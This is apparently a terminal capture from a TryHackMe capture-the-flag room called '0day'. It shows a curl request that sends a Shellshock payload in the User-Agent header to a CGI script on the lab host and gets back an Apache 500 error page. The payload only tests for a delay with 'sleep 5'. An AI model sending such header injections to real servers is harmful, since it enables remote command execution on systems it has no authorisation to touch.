 ┌─[parrot@parrot]─[~/Documents/THM/rooms/0day/tools]
└──╼ $curl -H 'User-Agent: () { :; }; /bin/bash -c "sleep 5"' http://zeroday.thm/cgi-bin/test.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at zeroday.thm Port 80</address>
</body></html>